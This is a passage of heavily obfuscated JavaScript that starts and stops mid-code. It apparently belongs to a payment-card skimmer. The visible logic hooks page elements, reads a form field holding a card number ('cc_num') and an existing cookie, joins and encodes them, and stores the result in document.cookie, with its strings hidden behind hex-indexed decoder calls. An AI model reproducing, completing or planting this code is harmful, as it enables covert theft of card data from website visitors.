_0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4